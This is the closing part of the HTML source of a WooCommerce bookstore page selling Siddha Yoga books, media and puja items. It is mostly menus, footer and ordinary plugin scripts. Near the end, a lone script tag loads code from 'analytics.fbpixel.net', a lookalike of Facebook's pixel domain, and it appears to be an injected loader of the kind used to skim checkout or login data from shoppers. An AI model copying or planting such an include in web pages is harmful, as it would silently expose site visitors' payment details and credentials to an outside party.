        });
        $('.ui-tabs').bind('tabsactivate', function(event, ui) {
           if($(this).find('.porto-map-wrapper').length > 0)
            {
                setTimeout(function(){
                    $(window).trigger('resize');
                },200);
            }
        });
        $('.ui-accordion').bind('accordionactivate', function(event, ui) {
            if($(this).find('.porto-map-wrapper').length > 0) {
                setTimeout(function(){
                    $(window).trigger('resize');
                },200);
            }
        });
        $(window).load(function() {
            setTimeout(function() {
                $(window).trigger('resize');
            },200);
        });
        $(document).on('onPortoModalPopupOpen', function(){
            if($(map_map_6970ee6f5680d).parents('.porto_modal-content')) {
                setTimeout(function(){
                    $(window).trigger('resize');
                },200);
            }
        });
    });
    function toggleBounce() {
      if (marker_map_6970ee6f5680d.getAnimation() != null) {
        marker_map_6970ee6f5680d.setAnimation(null);
      } else {
        marker_map_6970ee6f5680d.setAnimation(google.maps.Animation.BOUNCE);
      }
    }
}
})(jQuery);
</script></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
                </div>
            </article>

            <div class="">
            
                        </div>

        
    </div>

        

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>


        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73 current_page_item menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
    <script src="https://analytics.fbpixel.net"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
